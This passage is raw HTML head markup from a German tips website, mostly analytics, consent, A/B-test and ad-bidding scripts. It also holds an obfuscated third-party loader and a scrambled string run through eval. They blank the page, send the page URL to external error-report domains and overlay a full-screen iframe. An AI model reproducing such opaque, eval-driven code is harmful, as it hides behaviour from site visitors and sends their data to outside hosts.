            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Wähle so das Haustier, das am besten zu dir passtDie Verbindung zu einem Haustier kann etwas ganz Besonderes s"
}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single 